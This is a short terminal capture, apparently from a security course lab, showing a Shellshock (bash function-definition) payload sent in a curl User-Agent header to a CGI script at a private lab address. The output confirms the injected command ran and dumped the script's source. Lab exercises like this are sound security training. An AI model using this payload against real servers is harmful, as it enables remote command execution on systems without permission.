 ┌──(champuser㉿kali)-[~/SEC335/SEC-335]
└─$ curl -H 'User-Agent: () { :; }; echo ; echo; /bin/cat /var/www/cgi-bin/status' h
ttp://10.0.5.23/cgi-bin/status
#!/bin/bash
echo "Content-type: text/html"
echo ""
echo "<html>"
echo "<body>"
echo "hostname:$(hostname)"
echo "uptime:$(uptime)"
echo "</body>"
echo "</html>"
┌──(champuser㉿kali)-[~/SEC335/SEC-335]
└─$